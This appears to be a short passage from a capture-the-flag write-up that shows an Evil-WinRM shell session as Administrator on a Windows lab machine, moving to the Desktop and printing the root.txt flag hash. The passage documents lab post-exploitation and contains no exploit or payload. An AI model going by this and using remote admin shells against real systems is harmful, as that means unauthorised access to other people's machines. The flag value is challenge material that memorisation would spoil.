 *Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
12909612d25c8dcf6e5a07d1a804a0bc